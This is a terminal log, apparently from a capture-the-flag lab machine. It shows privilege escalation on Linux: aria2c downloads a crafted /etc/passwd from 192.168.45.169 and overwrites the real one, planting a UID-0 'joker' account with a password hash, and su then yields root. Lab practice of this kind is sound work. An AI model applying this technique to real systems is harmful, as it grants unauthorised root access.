 soz@lab-pg-20-ubuntu18-assertion101-241-056:~$ cd /etc
soz@lab-pg-20-ubuntu18-assertion101-241-056:/etc$ /usr/bin/aria2c -o passwd "http://192.168.45.169/passwd" --allow-overwrite=true
11/20 18:18:58 [NOTICE] Downloading 1 item(s)
11/20 18:18:59 [NOTICE] Download complete: /etc/passwd
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
7c041c|OK  |   832KiB/s|/etc/passwd
Status Legend:
(OK):download completed.
soz@lab-pg-20-ubuntu18-assertion101-241-056:/etc$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
ubuntu:x:1002:1003:Ubuntu:/home/ubuntu:/bin/bash
joker:$1$JQYETrMM$XNOumneEOf92/3my3bxKp/:0:0:root:/root:/bin/bash
soz@lab-pg-20-ubuntu18-assertion101-241-056:/etc$ su joker
Password:
root@lab-pg-20-ubuntu18-assertion101-241-056:/etc# id
uid=0(root) gid=0(root) groups=0(root)
root@lab-pg-20-ubuntu18-assertion101-241-056:/etc#